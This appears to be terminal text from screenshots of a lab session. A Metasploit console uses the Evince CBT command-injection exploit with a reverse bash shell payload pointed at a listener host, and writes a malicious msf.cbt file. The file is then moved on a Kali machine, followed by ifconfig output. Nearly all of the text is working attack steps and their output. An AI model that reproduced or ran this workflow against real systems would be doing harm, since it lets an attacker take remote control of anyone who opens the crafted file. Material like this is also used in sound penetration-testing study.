 -bash: ./msfconle: No such file or directory
vagrant@ubuntu-xenial:/vagrant$ ./msfconsole -q
msf5 > use exploit/multi/fileformat/evince_cbt_cmd_injection
msf5 exploit(multi/fileformat/evince_cbt_cmd_injection) > set payload cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf5 exploit(multi/fileformat/evince_cbt_cmd_injection) > set lhost 172.28.128.4
lhost => 172.28.128.4
msf5 exploit(multi/fileformat/evince_cbt_cmd_injection) > run
[*] Writing file: msf.cbt (1035776 bytes) ...
[+] msf.cbt stored at /home/vagrant/.msf4/local/msf.cbt
msf5 exploit(multi/fileformat/evince_cbt_cmd_injection) > scp /home/vagrant/.msf4/local/msf.cbt
root@kali:~# cat /etc/issue
Kali GNU/Linux 1.0.6 \n \l
root@kali:~# mv /root/msf.cbt /tmp
root@kali:~# ls
Desktop
root@kali:~# clear
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:99:14:e3
inet addr:10.0.2.15 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe99:14e3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:564 errors:0 dropped:0 overruns:0 frame:0
TX packets:363 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:111276 (108.6 KiB) TX bytes:59154 (57.7 KiB)
eth1 Link encap:Ethernet HWaddr 08:00:27:82:f4:d4
inet addr:172.28.128.3 Bcast:172.28.128.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe82:f4d4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:864 errors:0 dropped:0 overruns:0 frame:0
TX packets:143 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1164126 (1.1 MiB) TX bytes:13793 (13.4 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:36 errors:0 dropped:0 overruns:0 frame:0
TX packets:36 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2160 (2.1 KiB) TX bytes:2160 (2.1 KiB)
root@kali:~#
Screen Shot
PM 2018-12...11.43 AM
Screen Shot
2018-12...0.58 PM